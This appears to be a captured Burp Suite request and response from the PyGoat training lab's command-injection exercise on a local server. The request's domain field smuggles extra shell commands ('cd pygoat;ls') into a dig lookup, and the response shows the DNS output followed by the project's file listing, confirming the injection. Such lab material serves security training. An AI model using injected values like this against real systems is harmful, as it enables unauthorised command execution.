 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /cmd_lab HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Length: 40
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: http://127.0.0.1:8000
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/126.0.6478.127 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1:8000/cmd_lab
19 Accept-Encoding: gzip, deflate, br
20 Cookie: messages=
W1siX19qc29uX21lc3NhZ2UiLDAsMjUsIlN1Y2Nlc3NmdWxseSBzaWduZWQgaW4gYXMgYm1uaC4iXV0:1stzqv:
WSoZWjqH_ALO82iKvRVAJEytbLo4irNWZ8ZQdh4LLXU; csrftoken=
NTnF6TkNwRHZrzAbhMebWfBi7SZri5OnEYI4i8vXeGczFwAVmN6csDDvosupb5Em; sessionid=
eyn4a53zhzzafuxlvhw73a4t88sh23nw
21 Connection: keep-alive
22
23 domain=youtube.com;cd pygoat;ls&os=linux
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<br>
715 <b>
716 <pre>
717 ; &lt;&lt;&gt;&gt; DiG 9.11.5-P4-5.1+deb10u8-Debian &lt;&lt;&gt;&gt;
youtube.com
718 ;; global options: +cmd
719 ;; Got answer:
720 ;; -&gt;&gt;HEADER&lt;&lt;- opcode: QUERY, status: NOERROR, id: 56461
721 ;; flags: qr rd ra ad; QUERY: 1, ANSWER: 4, AUTHORITY: 0, ADDITIONAL: 0
722
723 ;; QUESTION SECTION:
724 ;youtube.com. IN A
725
726 ;; ANSWER SECTION:
727 youtube.com. 5 IN A 142.250.4.93
728 youtube.com. 5 IN A 142.250.4.91
729 youtube.com. 5 IN A 142.250.4.190
730 youtube.com. 5 IN A 142.250.4.136
731
732 ;; Query time: 5 msec
733 ;; SERVER: 192.168.193.2#53(192.168.193.2)
734 ;; WHEN: Fri Sep 27 03:26:26 UTC 2024
735 ;; MSG SIZE rcvd: 93
736
737 __init__.py
738 asgi.py
739 settings.py
740 urls.py
741 wsgi.py
742 </pre>
743 </b>
744
745 </div>
746
Search
0 highlights